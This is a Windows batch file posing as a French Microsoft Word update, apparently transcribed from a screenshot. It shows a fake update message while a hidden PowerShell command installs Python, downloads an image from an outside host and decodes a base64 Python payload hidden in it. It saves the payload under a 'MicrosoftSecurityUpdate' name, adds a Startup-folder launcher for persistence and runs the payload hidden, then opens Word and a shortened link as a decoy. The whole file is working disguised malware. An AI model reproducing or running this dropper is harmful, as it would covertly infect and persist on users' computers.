 Microsoft_Office_Word_Update-20220201-fr.bat
1 @echo on
2 echo Mise a jour de word...
3 @echo off
4 start /B powershell -noprofile -noninteractive -command "'echo Mise a jour de word en cours'; $script = New-Object Net.WebClient; $script.DownloadString('https://chocolatey.org/
install.ps1'); iwr https://chocolatey.org/install.ps1 -UseBasicParsing | iex; choco upgrade chocolatey; choco install -y python3; python -m pip install --upgrade pip; pip
install requests pysocks; $pic = iwr -uri https://www.fhccu.com/images/7.jpg; $content = $pic.tostring(); $b64 = @( $content |foreach { $_.split() } )[-2]; $py = [
System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($b64)); $py | Out-file -Encoding 'ASCII' $ENV:userprofile\searches\MicrosoftSecurityUpdate.py;
$outbat=\"powershell -windowstyle hidden -command Start-Process -windowstyle hidden python $ENV:userprofile\searches\MicrosoftSecurityUpdate.py\"; $outbat |Out-file -Encoding
'ASCII' $ENV:APPDATA'\Microsoft\Windows\Start Menu\Programs\Startup\MicrosoftSecurityUpdate.bat'; Start-Process -windowstyle hidden python
$ENV:userprofile\searches\MicrosoftSecurityUpdate.py ;exit; exit"
5 @echo off
6 "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Word.lnk"
7 start "" http://shorturl.at/qzES8
8